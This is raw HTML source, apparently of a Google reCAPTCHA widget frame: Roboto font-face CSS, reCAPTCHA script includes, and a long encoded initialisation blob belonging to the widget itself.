U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3DNHxBmvnuKl8021QUTM2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3DNHxBmvnuKl8021QUTM2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3DNHxBmvnuKl8021QUTM2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DlMKVPHAPw6zCjsOUw5kgTg9dekXClTJEw67CnMKPUHzClnVlBwrDtXfDgMKdMSZyKVjDrmpsw7wPwobCmsONwpzDg2TDrcKkDsOnw7TCqzA/wr/Clk7DuVAAUknDsTBFwrMWPMOnw70gw6Rswqgtw6ACw65GMsKJw7waw6/DqSUzNRLCi8KWY8OoPcOPw74ZJcO7WhXCv1URwrfCjjvDiWx9wqcBw58VDD03EwzDjh7DmsOYI8O6QxfDgcKYw5VjDgJIw7PCi8KPRSzDqjNgw7rDqsKywovCgsKOfcKTc2B5WQZjwqgcwrJow6RpwobCjGLDo1nDgwhtw4/DqlE4w4pTR0xTw4DCri7DuMKWDS5dGXLDkWPCuMKqKlrCpsOvw4RGJyYfwrw/RcK2HMKIwqdIw6YKcMO0YcK6wq1Awr3ChknCmsKuwqsqUMK/w4FqfmHCn2JeNsO/[base64]/Ct0DCtMKaOWrCpErCtjxYwqnDgWjCs8OjwovCgyhfRMKAfcK3w79jSsKsw7MkU8KPwo/CiRNhYAE9GEHDjwJ7woQ9XUIeRQkkw50Lwo/DtxFRN8OeZBTDtT3CnGPDqcKSYcKMw45BVTMUwqQbfkMlRsOxVXMlwp/DgTBtwpFHV8KHPQcwAcO3w5HDksOOwqzDqsONZsOdwoAYTcK5w4HDpsOjwq3Dn1kBZDDDsEkpwqXCjW3DjCA3wpYXMMO/wrHDmMO6w5fChcOjMWLDjio/w7rDvcOCK8O1w7kow6TDn03DsBvDnVPCq09bXsO0YhvDiR5Fw4rDjkUWwq5sw40KL0vDlcO2EsKTdcKRSMOZaMKZcsOSZS5MKMKKf8OwQXpkw6jCigbCiGnCiA7Cm1DDkVpcw6YkHsOSUHEywp/[base64]/DrjvDiMOzazEJY8OOw6how5rDiG3CgcO+McKHeSXDkkzDrcKTO8OsBG8Lw5cHLsOFwrwpM8OXPiYJwo/Cm8OlwqtdwoQ8d3zDpRctwpLDtsKtwpjCqcKowodlMgXDqcKcN3ghwoLDjcOcVxE0E8OwwqfCtiLDu8OzC0Euwo/[base64]/CjMOxR8KJwoLDsAjCl8KAwqnDpcKGK0bClcOYOhomw70SWyHCscOXwr7DmMOJZgB5w4AZwo/[base64]/L8OLwpvDt8K1wpPCtm0bI2wuw4/CmhrDj2NxwqxYLjJUw7QDcMOtw683wpPDm8OBPsKcBVpKS2LCocO2ASReEMKIwoItA8O2w6bDlDAZTcKgH8O9w4PDlRTDgMOow48lLcKUw5vDnhBDw5HCsMO4woIkI3tWacOGQg7Ci00Ywrk7w7XCkS/[base64]/[base64]/w67DuAQkwoQrf8Kfwr/CnmPDmsOYVMObwr/DnDgze0rDj8Owwp3DpmElG3vDscKPWcK+w550wp3DvcKUXU7CgTrDngbCuMOpw6DCpm9TScKXK8OMCsKKw5NxwpLCgxjDmsOJw48oJ8KnY8KlQ8KxX8O4w4Zxw7tMwpNefcOCw7rDp8Kpw5lswqrDk8K/[base64]/[base64]/[base64]/Ch8OMC8K2wpYBD8KzJkDCo8KjW8KqNzbCl1HCjsKAwqPCq2LCgcOzPMOew5rDvjoPBBnCjwIQwpbDrMK/bcO5S8K3T8Otw4XDg2vDlMO7wofClcOuDylPwpLCmsOiwqHDjz91V8O/[base64]/BWQywohxGg/CpSXCiXjDkHLDqGbDrWRSwqfCoC/[base64]/[base64]/DlhFnNMOiFcKiScKgTsO5wp7DpWMywqXCt2ZrwqVuw7JAw7XChsK/w6/[base64]/YcOQw7PClMOrIjl5wpXCvMOpekPChlN4w6/DtSYbwq9cI1/[base64]/DmTNUSsKEw51EwoXCmsKCwqzDqcOTPMO2wqcZJ8OHdsKHdsOLC3ozwp/CkcKMGMKEVDNqJ8O2PRfDh8O+w5IhUzrDjFTCoSnCh8Ovw4vDlRTCoyLCgcOjwokHw7hzwpUxwrTCusKJwo/CkWNVw6pnJC7DtMK7wrFDY1I/QF5hT0HDusKzUCBCXwVJecOUPsOLPcKDdBHCjsOgNAjClsKyJMKYw4jDpSdtKR8xwqhjacO5wq3ClBlmDMKCVDXDmcOWwo1/[base64]/wo5bw6EKOcKXw4/DgMOOw7dOWm7DusOpPQMzA8KZecO7MCfDisObKMOJKgxwWcK+cXzCksO6woTDmcOvcibDiMOVw4fDv8KpLz8nwqnDoWXCuW11w6MYG8Otw5dlwqEUfsKZwpDCvirCgB8vwq3Dt8KWAA7DusOhw60AP8KsFh/[base64]/woAvSsOLw5PChMKbRVQbwod9dC/[base64]/CgWTDnsKjwqbDisORScOWXcKdbUxGwptOw4DCvz7Dh8OPNcKnw69Aw4/CmwRNZmfDgh/DqXh3wrLCkGwiAjXDucKucRNLwp12SsKJOlDCvjxXJsOAw5JXw4PDu8KeS0vDl8KuwpRGAsOfSX3DvgVAwqNaw5lvFGoHwrzDmcO+w5wlXGR5TjDCh8KgI8KEQsO5w4pkNCFew5Ifw63CllYsw6/[base64]/wok3d154MMKxwrfCrH3Di8Kcw4Ekw5JIwobDocKgLx49dsOtBijCsCrDg8OQw6l4N3/CscKWVm7DpMK3w5kfw7RAwrRaCkPDkcOMN8KKecKXV0tywrTDgFVzLzLCk3g8MMK8Kzl2wpPCjsKUH0/[base64]/ClmYpf1TCuDPDjcKawo0rwpPCjsOFwpnDghbDrWbCgyXDosO8woJMw4piZsKVwoQAYDgybsKSDUVLLcKOwqJJw5/CoiDDjC7Dky7Dr8KBwo7DvW/DrcKmw7nDij3Cs8Ktw5XDnhMSw7cHw5txw7ISXVYFHcKJw6twwqXDicO4w67CtcKuZhTCh8KeTiobRsKcXMOcQcKaw5lsEMKLwo4EDB/Dv8OKwqLChE9kworDoyXDjwHCrTAhJWwwwrfCuEvCmcKpU8O6wpwuMsKhd8O9wo3ChVdNGXAtJsKfw7UJwpdrwqhzw6jDigXDv8OCw5QqwpTCvGEJw4k2W8OkH13CgsKdw5HCng3DssOlwoTDpRxdwq5dwpZXwpArw64NccO9Kn/Dkn7CrsOhJnTCl8KywqDCocO3JSpfw7jCnTpPW23DvXjDohIHwppsw4zDtcOVGjtqwpsUesKYS0jDti1CX8KDwoPDtSTCqMK8w4glWgrChlp7MS/CsXocw5PChDhKw5TDlsKJTzHDhsOMw5XDlmViNGMjw5x6NH3ChnU0worDj8KcwonDlRLCl8OKcWLCtw7CnnFDMwZ6w5gIQsO/AsKew4nDly3Dl3XDj31/[base64]/DnkbCt8KvwojCosKyw4HCoMOkMVHDgcOhwo3DlnfDosObBnHDoMOuwqPDtA/Ckyoyw4oWw7bDksKVZWJ+c3LCqsKFw6bCqsKyDsKnTsOlBsOrWcOBE8KcT13CiVBAEcO3w5vDm8K0wqHDhmQ5C8OOwoPDkcOTGmEawoTDksKaH1/[base64]/[base64]/CMKxw6MOXsK1AHHCrEcYWHoOw4XCoU4HwqfCu8KYRcKLVcOdwonDusK8Hy/DjcO9KGE1w4PClMONM8KfDV7DisKNfQjCo8ObwqBFw5ZKwonCnMKDGlcpK8OqWnHCoi1RGMKcVDLDt8KJwq5MfTLDhGvCvmPCqTbDmSh/[base64]/CoTMWw6JEwpnDssO/wp1wdUDCvcKSU8Ouw5Qjw63CuMKKFcKtFGZmw78KE1Izw53DkknDoAHCocKzw68SFXfDtcOZMsOmwqAvGH3DpsKSGcKyw4fClMOZd8KrOzsnYcOKczImw7XCi8OdE8O1w44DIMOlRhB4b3QIwoh4T8KCw7/CjkTCjgjDnHI1w7nCmcKyw4/[base64]/DksOuw7t1K8OJBD7DtcOWwo7CtcKlwptmJXZdCRhawoLCvWE/w6swYmPDlj/DgMKtEMOyw47DkS4bYmHCokPDlknDhcO/E8O1w5zDjDzCk3DDncOETFE0bMO5fMK5dSQPCgJIwrvCr3UKw7rCocKWwpcww4LDuMKAw5YLSmVHNcKQwq3DijN8BMOdczI+DAYCw5wuP8KWwqDDliVYNWt8CMOswoEtwoAAwq/[base64]/FsOwBsKnQMKbMcK+N8OdwrBQwpsZQMORw4VbQ1MeBVRDEsKdfx94EVlLwojDlsKlw6FFw49Gw4Jrw5RxFBgiQlXDrcOEw50+fznDmcO9cMKzw6vDnsOPWMKYYBjDikvCkg0zw6vCusO9aiXCqMO8ZsKAwqp2w6/[base64]/DmcKFLMKaS8KTesOvZ8OqTMKNAFQ9M8Khwo0jw7vCqMOIw6xlfS3ClsOzwpjCmTVuSxg6wqjDgHwPw5jCqHXCtMKEw7oUJxnDpsKhfATCu8OpR1TDkFTCuXFFS8KHw7fDosKlwrdbAsK0e8KYw44ww5jDnXVCdMOMUcK8Qy40wr/Dh0hKwqMZI8KyecOMMmHDuhUvOcKOwoHCkSjCgcOxB8KJfG0WXk8Kw6hzEijDkHgrwoHDgU3CjXdpSA/DoAHCmcO0w7g4wobDmsKaNsKVQxhiAsOmwoRwaGLDu8KiZMKHwrHCsSdzHcO+w64aX8K5w5giVCIuwrFLw5zCs3hVXMO5w7TDr8O7M8K3w7ZgwptZwox/w6UgJiMMwpDCk8OxSDHCkBUEC8OoFMOpEsKfw7UILyXDg8OKw6fCmMKLw47CgBLDrh7DvAfDhk/CoT3ChsOXwrjDimfCmVFya8KNwrPDpRjCrnfDtEc9w7Yswr/[base64]/w7zCrhcsdMKKERDCuULCjxJveBnDh8OJw7FZdMOpEcKpwok9wpUQwpQjUzktwpXDgMKHw7TCjSwUw4PDvAssagRCKMKIwpPDt2XDsiwqwq/CtwMFHQcBOcODSnrCqMKiwozDvsK8aUPDpgNuC8OLwqQkXH/[base64]/LigIw7TCvU7Dn0DCvcOvw75lwo96w6/DmMKpw6VwYsOiwqrDicOtMA/CrmnDhcK1wpI+woQOw511KnfCtj9FwrxNUzfCscKqBMOSAzrCkSQIFsOswrUDM38uFcO9w5jCuSRswpHDq8KlwojDmsORAVhTXcKvw7/Cp8KAeXzClcK/[base64]/DoCDDqhARA8KcAcOdVz3DgMKZDg0fw57ClQHClCMiwoPDpcK0w6YCwqvDssOSCMKJJsKyMMOZw7kJHzzCq1dtYxzCkMOmdDk2H8KEwqM/wqgnacOew7RUwrdwwoRSR8OWPsK9w7NLfgRHwoFGwrHCucKgYcOQZzfCtsOEw4VXwq/DlsK8RsOXw4/DgMOfwp85w5XCocOUMnDDh2wGwpbDj8O5WW1ec8ObWU7DscKDwq1jw6vDjcOuwpcYwqDCpn5uw7JIwpwTwrMySh7Cj0/CnUvCpnTCocOzRE/Cik9rJMKmSyfCmsKBw5FKMVtYIkQCZMKXw7bClcO8bUXDk29MJHMCI1nCnRsIWjRkHhMkUcOXO2nDjsK0JcO8wrTCjsKqUmF9UHzCisOVfcKjw5HDrF/Dnh/[base64]/Cungsw4bDijUfwr7DglpHwo/ClxhKw4jChj45wochw6Ipw709w6hxw50fLsKLwrPDvUDDpcO5M8OXUsKYwrnCrCZ1SyQmWcKEw7nCm8OWBsOXwpRjwpsXFylswr/CsAAzw4LClT1iw7vCrUBQw70Jw7TDjw04wpYJwrXCi8KEfi/[base64]/w5vDh11kwoTDlAA4ZhXCrE3Dg24Rw51jF8OjQjJwwpQXDxRPwqrCnTrDoMOvwph+FcOdCcO/E8K4w6YhHMK1w7HDocO4UsKBw6rDgsOALEnChsKkw6UjFUzDrSjDuScpE8OYB05iw53CuD/CucOFOVPCu1Ugw4diwrvCmMK0w4LCm8KlezHCj2jCq8KUw6/DhsOzY8O4w6EWwrfDvMKyIlMAcRc4MsKkwp3Cr1DDhlTCjzpvwqJ/wq7CrsO9VsKwCi/Cr143V8K6wq/Cq2orTFV+w5HDihF4w5xVbmLDvAfCrn8BAMKHw4/[base64]/CrnR6w5XDrSXCpGHCnMKrw7klS8KOTcKCK1XDhyU6w6fCrsOIwp5Vw6TDlcKYwr7DsUwRKcOGwoHClMKww6B+WsO/f2DCssOnIQzDsMKSIMKwVQRcXnsHw7UxV3lqUsOISMKKw5LCjcKjw5kNf8K1TsK1EiFIE8KMw4vDvHbDn0bCg1rCl3JiOsKuZMOcw7xjw5M7wp00OADCv8KvXzHDr8KSdMKYw7NHw4VJJ8KOwoLCuMOIwqfCiSrClMKzw5/CmsKHcmPCsG05bsOuwq7Di8KrwoVDBxtlHBLCqhdzwozCg2I6w7zCscKrw5rClsOfwqHDsRDDsMOAw5LDj0PClUDCpMKjD11XwoBvYW7Cu8OGw6rCilfCgHXCpsO/GCB6wq0cw5gwHwJScikUY2UAEMKRE8KgOcKlwrDDpArCj8Oww5dmQCVwO33Cn1wYw4PCkMKzw5jCiXdhw5TDpS56w6jCsA5owqABTcKcw69RIsKow6kWYyIvw6nDkUZXDU8BZMKbw4dgVjIBYcKHcS/CgMKjJV7DsMKeR8Oge1bDu8KjwqZLJcK1wrdbwqLCtC9FwrvChSXDgHvDh8KYw4DCuyhnOsO9w4ENVxjCh8KtVW04w40WW8OBTyRHQsO8wqBkWsKnw4nDuVHCq8K5wrspw6JwIMOfw5UCcXM7Rgxew4keTAnDimVfw7nDu8ONdEoucMKRHMK/[base64]/YwNKwpXDnsKJHFPDjSLDp8OyYSTChsOFWcKIwr7DosORw5nDgsKhwoBzwpEswqlewpzDlVPCkGbDs1rDvcKxw7fDkSBnwoZGdcKxCsKTH8KwwrfCm8Kke8KcwqN1KVJdPsKbH8OXw7UjwppvYMO/wpwbcQ1yw5RqHMKAw60zw5fDhQV6fjPDs8OzwrPCl8O5GizCrsOewpIpwp11w7gaF8OSbHV+C8Oad8KMKsOAMTbDrnQZw6vDsVgDw6A8wq5VwqXCoRADMMOYwoHCing7w5zDhmDCg8KmMF3Dm8OtZkp9IHsDBcOSwqLDtyzDusOzw63DhG7Dt8O/SjXDqiNqwqNtw55Hwp7CjcKewpZXAsKXW0rChx/CmUvCgR7DgnUNw63Dr8KMAhwYw4IHQsOPw5MIYcOpGH5lUsKtNcO5RsOgwpjCgWLCtk8zCsO6PRHCpcKOwoDDq0BOwo9JGsOSPMOHw5jDoRBtw4/DolJTw6/CqcKZwrXDo8O8wqjCjGrDjAB1w7rCvyzCo8KkFkcVw5fDgcKZAmHCssKLw701EkjDiiXCp8KZworCsAs9wofDqATCuMOJw7sVwpI7wq/DjzssM8KJw5XCiEwNF8OHa8KVAT7Dg8KwDBTCoMKaw6EXwosXMT3DgMOjw6kPdsOiw6QDVcOID8OIGMOpBQIEw5I9wrUYw4PDlUfDqg3CsMOjwrXCtMKbCsKswrLCsy3Dp8KbbMO7URI+CSRHMsKDwonDnwkfw5PDm3LClAfDnw5Two/CssKvw7lBb0YFw7DChVTDq8KDOlkdw6NFR8K9w5QpwqJTw7PDuG3Dompyw5Unwrk5w4fDq8OWwrDDr8Kqw7s9O8Kiw6bCmi7DqMOke3/Cn1zCm8OtBQDCucKrRiHCm8O/[base64]/CgB/[base64]/[base64]/CgQACw7c/SsKzBk/CvRLDikshwoAGKz9HV8KrwotHXV08XiPCiznCksO7IMK+aD3CtHpiw7l8w4bCpVN1w6wYSgnCpcK/w7BUwr/CjMO0Q0kjwozDoMKqw5FCDsOWw6xDw5DDisO5wpoDwoN+w7LCh8O5cyTDkDzDpsO4R2lKwpFDc3HCr8K/E8KlwpRwwo5twrzDtMKVw7AXwozCm8OmwrTChFEnECnDmMK1w6jDmg5TwoVEw73CrgRjwq3DrgnDr8KDw54gw6PDvMK1w6AVWMO/WsKkwoDDjcKbwpBGfVU1w5Bkw4XCqQHChCIoQDkLaEvCssKOXsOhwqdjP8OaW8Kcb2xLYcOhfzAtwqdPw7E2YsKxdsOewqjCqnrCu1JaGsK4wqrCkx8qQsKKNMOoakkyw5PDscO7EBzDnMKDw6VnbgnDjcOvw7BLS8O/SVDCkU5Vwp9zwoDDrMOLXcO/[base64]/[base64]/[base64]/Dv2DDh0TCicKHS8K/w7ZiezNMw5caDQgJw5zCgMKSw5/[base64]/woPCl8OSwrYZNMO/wpbDtcKtJQPCkcKDWsKVw4YqwoXDuMKuwpBkdcOTS8K4wpokwrbCoMO2eH7CocK1w6DCuCgawqNGHMKtwpRDAGzDkMKbRXYcw7zDgkM/[base64]/XmFtRMOpw5bDusKQIAx2w4LDl8KoM3IIS8KhIsORcznCu2wzwoLCk8K2w4g3ZQfDn8OwOcKOE2PCiiHDhsKUdRBmRhvCssKFwq8TwoMCIMKoVcOIwq7CpcORZmNnw6FsWsOgL8Kbw5TChkpoP8OuwplAPCAjDsOVw67CgnPDgMOmw47DssKvw5/[base64]/DlARtwp88MBB8wojDnMKyLcO/wpcmw5vDrsO9wp7CpiBdKcK1ScO+LhTDmVrCtsKSwq/[base64]/[base64]/DpFBNw4/DtMKsUMOYw4rDlsKOwrzDssKdwq/DqsKtw6fDrsOHFEpLdEpWwp3CkQw4T8KDI8OQK8KdwoYxwrnDoCxdwp8nwqtowr1hSmktw7EsX2kwHcK4BMOwOWcHw77Dq8OQw5LDkhQPXsOlcBzClsOwPcKYYlPCjMKcwqpOOMOnd8K/wqZ1N8ORbcKWw7wxw4pNwq/[base64]/[base64]/ClzCkcK1acKkMMKowpnDmCzCpQ4rP0Qww4vDg8OGFQ7Dk8KSBWjCj8KQVizDmg7DgVHDt17CvcKnwp0nw57ClVd3TzzDvcOSecKwwrkUelzCksOkFCItwp4vKRg4P14Ww7HCkcOjwoV9w5fCiMOmFMOOH8KGBgzDlsKWCMONRMO/[base64]/ClcK6w5p+w5drwonDl8KAw4LCnjLDqiXChcO/UQfCkcKCAsOtwq7Co17DrsKHw4JLVMKsw7UyEsOJasKAwpI9BcK1w4DCjsOaWzDCslHDv2U8wrRTRlR6dyPDuWHCu8OXBD18w6ITwpIpw6bDpMK4wokHB8KBw5dowrsfw6jCsBHDuCzCk8K3w7XDumjCgMOAw4/CiCPChcKwEMKTGTvCtmnCpVjDrMOVClpKwpXDrMOHw6dCSlNTwo3DsnHDlcKJfTLCg8OZw7fDpMKnwrXChMO6wpgWwr3CgXjCmT/DvFHDs8KnMA/DjcK+DMONT8O/NXprw4DDjVDDnxA8w6bCp8OQwqB8b8KJICh8IsKzw4QxwrnCg8OUHcKLZil6wqPDrk7Ds1QUdDfDjcOOwr1iw54PwqrCgXbChMK5YsONwpA1NsO+CsKWw5XDk1QQZMO2TETCmS/DqhA0WcKyw7vDvHocecKewq9VGcOcQx3CvcKBOcKyb8OYCjjCjMOSOcOCM1wgZ0bDnMK/ZcK6w4N5EUZow5EPdsO8w6bCr8OKHMKAwqRzckrDhGTCsnlzBMKBAcOSw6PDrgjDtMKoLcOeGlvCk8OFQ2ENZjPDn3PCtsOkwrTDigDDoW5Zw5xMLhAMHH5XKsKXwqPCo0zChzPDk8KFw7Aqwo4swokQasO4XMO0w608GxkKP2DDpnwzWMO4wrRTwq/CicOvecKTwqXCvcKSw5DCrMOdfcKcwohtD8OcwqXCm8KzwqbDlsOnw50AJcK4ccOUw67Dg8K+w61hwq/Cg8O9ABl/Pz57wrVpa1YCw5YCw4sLSVfDgsKyw5pCwrBHWhLCt8OybVPCrjIKw6/[base64]/Dm25owr09wqMgwpgawrnDt0fCtMKGExzCiE/Ds8OvGUTCo8KrOhzCoMOfXE4Qw4nCk0LDusOceMKwTzfClMOWw6DDlsK1wq7DplQ3WFR/e8KVOFRvwrtHYMOowp9mD1h9w5jCuz0rOzJdwqjDn8OXNsKhw65uw7Nqw5kYwrDDjSpsIDRRejZUG3XCjcOwRGkuBFbDvkzChh7DpsO7BVxSHGMoacKzwo/DmVRxIAE/wpPCssOIBMObw4YPRMOvNXIDGXLDv8KrNAvDliJNT8O7w7/CgcKyOMK4K8O1KyvDiMOQwrbDsB/DijloUsKcw7jDqsONw64aw44+wofDmkTDkTZ2AsOTwrnCl8KSNhtXTsKcw55VwoLDnl3CjMK3bmBPw58gwro/fcOEQxMhYsOpUsO9w5/Dghlkwp9xwo/[base64]/[base64]/[base64]/[base64]/w67CvknDrF/CqCRywpoOUTVFPMKnVMOxLTt5fTFdAMK4wrLDjw/Ck8ORw6DDmWHCocKRwpY2ImvCosK7L8KDWUBKw71nwqLCi8KdwpPCjMK0w6JdVMOOw4Rga8OgCVxlcTTCqGrCghvDqMKawqLCuMK/wo/CrltBNMODfjHDqcKOwp9ZJCzDqXzDpkHDlsKVwpfDpsORw7d+cGfCoT/CuWBKFcKrwo/DiyrCgWbCqD5gPsOYw6k2cgJVKsKcw4ZPw67CgMOjwoZSwpLDkHodwqTDuU/Cu8K/w6oLPn/Ci3DDh3TDpUnDh8Oaw49Awr7CkXx+CMKLSAHCij8rHiLCkS/[base64]/CjMKKScOhIMKHBMKaRifDocOiwqcxwpbCqTdrXQvCkcKOw6YHVsKfSGnCrxvDkVMZwrNYEQ9jwq8USsOoAirCm1DCvcO+w7wuwqg8w5TDuGzCqsKmw6Zpwrh5w7NGwpkfGQHChMKGw58gWsK/GMO6w5laXiNpOgALMMKDw78+w6TDpFJUwpfChF0FVsK6I8KxXsKJZsKVw4JwE8K4w64ZwobDhwpGwrMGMcKbwoorIR9Jw700LnfDgUVZwplcCsOkw6vCjMK2GXQcwrtcE3nCjg/[base64]/Dm8Ouw4HCgMO9c0LDtcO9wpxewrZYC1xMN8OCeCpJwr/CusOzYDIsSlxFGMKtZsOdMirCkjEfR8K+E8OFcGsRwr/DncKhfsKHw5hdXB3Dln9TPE/[base64]/DgsOhwpHDmFs5wqYww4/DrTrCtl/DlFzCrW3CjcOrw7zCgsO4bUdtw6kIwrDDhU/CrMKmwp/DkwZpGl7DoMODf3MBH8OcZBgIwqvDpCLCocKEFHvCp8K4KsOIw5rCtcOhw5TDm8KtwrTClVIcwqU8KcKZw40Zwq9fwqnClDzDpMKCWDHCrsOCVXHDnsOJckxtDsOOFMKmwo/CpMK0w7LDlVtOMFDDtsO/wqZlwpvCh3LCt8Ktw53DqsOywrU+w6PDrsKJZDnDvC5lJ27DiT1dw5p/OQ3DvDLCgMK/ayTDisKIwoQGJw1YHMO1NMKZw5XDn8Kowq3Cu24ESErClcODK8KYwoMHZXvCiMOAwrXDpQcrcT7DmcOtCcKrwoHClTNgwrVRwoHCucKyTcOzw4bComfCsDFFw5rDlxdBwr3Dn8KuwrbDicOqGcODwpTCpRfCnlLCqTJiwpzCjynCq8OPLSUbWMOew4/DqA9gNQbDtsOhCMKCwq7DmSjDpcOkCMOdH05gZ8O8CsOTTCdrQMO4aMK+woDCgcKOwqXCvAtgw4pow73DhsOpN8K5bcKoK8ORMcOAccKaw6PDnVzCkmvDk1V6O8KiwpPCk8K8wobCtcK/OMOtwq7Dv0EZEjDDnAXDuAIYXMKvw7DDjwbDkWksMsOjwolLwp1OATzClFZqS8Kkwr/DmMOrw5lKKMKZF8O6wqtZwrsKwofDt8KtwrArU1XCl8KGwpZQwp0DaMOYe8K5w7TDkw4rXcOLCcKzw6nDp8OeT35hw43DhDHDliXCilNdPVBmMkfDmsOoNycXwq3CgG/CnmrClMKQwobDm8KEWTfCninCmDlJbk7ColDCtAXCuMOkOSDDoMKmw4rDonp5w6FZw6LDiDbDn8KOWMOKw6DDo8Oqwo/CnydFw7rDhy1+w5TCqMO1wpbCsFJ2wrHCgynCocKrAcKPwrPCmWM+woh6WGTCtcKmwo47wr1kRmVmw7XDkURnwp0gwovDrVUEPBdow5s3wr/Cq1Aqw5pGw6/DgXbDmsOvFMO4w6XDmcKOe8OGw5IOW8KQwpkTwrc6w7LDlcOZAiwrwq/CgsOcwoAPw6fChSDDtcKsOxzDqwhpwo3CqsKTw4Nuw51YSsK9ejVNCjVHP8OeR8K6wqNYDS3CpsOUe2rCs8Ouwo/Dl8Onw5gqdcKLGsOFH8OpVmIAw7sSOC3CisKyw4ARw7kgYShrwqjDpTLDqsOdw4J6wownQsOOMcKmwolzw5gjwoXDhDrCpsKTLw5EwonDoDXCqm7CrEPDlw/DhwnCsMK+wrAGfsKVW0d2I8OKf8KcBjhxNATCkQfDtcOTwp7CnDRQwq4YaGIYw6oNwqtIworDlX/Cm3l7w4BEbWHCn8KKw5/ClMKhBlRlPsKeGEF5woxCUMOMe8OJVcO7wqpdw5/CjMKLw7MEwrxuZsKjwpXCoV3CtEtVw6vCqsK7GcOswptwFHLCjwXCtcKCHcOvBsKAPxnCtUk4FsKow7DCusO2w49yw7LCvMOkFcOXJGp4PsK7DzZIGU3CvcKcwocswoTDsl/[base64]/CgkbDqcK8Zj5aZcOwaytOw6LCl8OmwoPCjzx4woJlw4d2wqjCu8KQBmhyw5fDpcKuSsOVw5JDJyXCmsOvFwwSw61gWMKcwrzDiyPCg0vCg8KbFE3DssKhw7fDkcOUU0HCncOmw44AWmLChsKbwpRVwpHCuFZ5VnrDnyjCncOWdAXCusKfLVxfO8O1I8KBfMOqwqM9w5/[base64]/DpcKVw5jDj8OSK8K6wqc2F8OuDcO2wpHCqXfCjx1hPcOcwrMbJSBOH2ZXYMKYZUjDo8KSw6l9w7EKwqN/OzzDjibCjsOnw7LDqVkXw63Djm1hw5/[base64]/w4kHfTjClDrCgcK5RStawq1pGsKqcBrCtMKVbSQcw5DDg8KDfW9WEcOowpRSHVR6LcKzOVvCp03CjyxgRx/DuCQhw4Itw783NhpUVUjCksONwqtUc8K4JgBrC8Kgd0JtwokjwqLDo3N3S27DsCPDgMK+PMK0wr/[base64]/wrpWSV/DssO0wpXCnEPDqsOlwrx/TsOVwq1VKsOaSi7CoTJkwqMhSEbDnSfCqQfCrMORbsKZB1rDscO+w6PDrkhww77Cv8Ogw4fCpsOjUcKCDXdpSMO4w5h1WgbDv2jDjETDjcOBVG5jwrAVST1UAMK/wq3Ci8OaU2LCqXIFYio/KkLDpA8TPivDpk7DvRd4PkrCtMOdwoDDu8KGwoHCu1IXw7HClcK3wpkxLsOrWMKEw6k+w4Rhw6nDicOKwrtrPF11YsKjWjwiw6N5woFvUSdLWBfCtXzCrcKGwr9iGzoRwp/CicOJw4Qqw6HCmsOCwoNGdcOGXXzDsQsBD03Dh2nDmcOAwqAPwqFrJy5gwpbCkxQ7Y